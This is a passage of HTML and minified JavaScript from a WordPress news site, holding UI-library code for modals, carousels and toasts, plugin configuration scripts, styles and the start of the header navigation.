jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
</script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script defer src="https://nazranatv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="userswp-js-extra">
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/nazranatv.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"90269f797f"};
</script>
<script src="https://nazranatv.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.45" id="userswp-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.10" id="dalngeneral-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.10" id="daln-momentjs-js"></script>
<script id="wps-js-extra">
var wpspagevisit = {"ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ef3a76da13"};
</script>
<script src="https://nazranatv.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","security":"9a3c483966","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nazranatv.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nazranatv.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://nazranatv.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nazranatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nazranatv.com/wp-json/wp/v2/posts/3668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nazranatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://nazranatv.com/?p=3668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nazranatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazranatv.com%2Farchives%2F3668" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nazranatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazranatv.com%2Farchives%2F3668&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://nazranatv.com/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">var daln_apply_ticker = true;var daln_nonce = "2e72459e03";var daln_ajax_url = "https://nazranatv.com/wp-admin/admin-ajax.php";var daln_plugin_url = "https://nazranatv.com/wp-content/plugins/live-news/";var daln_target_attribute = '_self';var daln_sliding_speed = 10;var daln_sliding_delay = 0;var daln_rtl_layout = 0;var daln_cached_cycles = 5;var daln_ticker_id = 1;var daln_enable_links = true;var daln_clock_offset = 0;var daln_clock_format = "HH:mm";var daln_clock_source = 2;var daln_clock_autoupdate = 1;var daln_clock_autoupdate_time = 10;</script>
<style type="text/css">#daln-container{ min-height: 40px; }#daln-featured-container{ display: none; }#daln-close{ display: none; }#daln-open{ display: none; }#daln-featured-title, #daln-featured-title a,#daln-featured-excerpt, #daln-featured-excerpt a, #daln-clock, #daln-close, .daln-slider-single-news, .daln-slider-single-news a{ font-family: 'Open Sans', sans-serif !important; }#daln-featured-container{ background: rgba(201,0,22, 1); }#daln-slider{ background: rgba(255,251,139, 1); }#daln-featured-title{ font-size: 38px; }#daln-featured-excerpt{ font-size: 28px; }#daln-slider-floating-content .daln-slider-single-news{ font-size: 18px; }#daln-clock{ font-size: 18px; }#daln-open{background: url( 'https://nazranatv.com/wp-content/plugins/live-news/public/assets/img/open-button.png');}#daln-close{background: url( 'https://nazranatv.com/wp-content/plugins/live-news/public/assets/img/close-button.png');}#daln-clock{background: url( 'https://nazranatv.com/wp-content/plugins/live-news/public/assets/img/clock.png');}#daln-featured-title a{color: #eee;}#daln-featured-title a:hover{color: #111;}#daln-featured-excerpt{color: #000000;}.daln-slider-single-news, .daln-slider-single-news a{color: #000000;}.daln-slider-single-news a:hover{color: #aaa;}#daln-clock{color: #111;}#daln-slider-floating-content .daln-slider-single-news{margin-right: 84px !important; }#daln-slider-floating-content .daln-slider-single-news{padding: 0 28px !important; }#daln-container .daln-image-before{margin: 0 28px 0 0 !important; }#daln-container .daln-image-after{margin: 0 0 0 28px !important; }</style><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'><link rel="pingback" href="https://nazranatv.com/xmlrpc.php"><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="WP Super Duper v1.2.26" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>

<body class="post-template-default single single-post postid-3668 single-format-standard wp-embed-responsive eio-default theme--kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors aui_bs5 elementor-default elementor-kit-412 aa-prefix-nazra- elementor-page-11180">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<div data-elementor-type="header" data-elementor-id="11173" class="elementor elementor-11173 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-392cae44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392cae44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-362163d7" data-id="362163d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73adc5fd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="73adc5fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-73adc5fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item">Become A Reporter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-73adc5fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item" tabindex="-1">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item" tabindex="-1">Become A Reporter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fafd941 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fafd941" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3199f7bf" data-id="3199f7bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c26877 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="75c26877" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
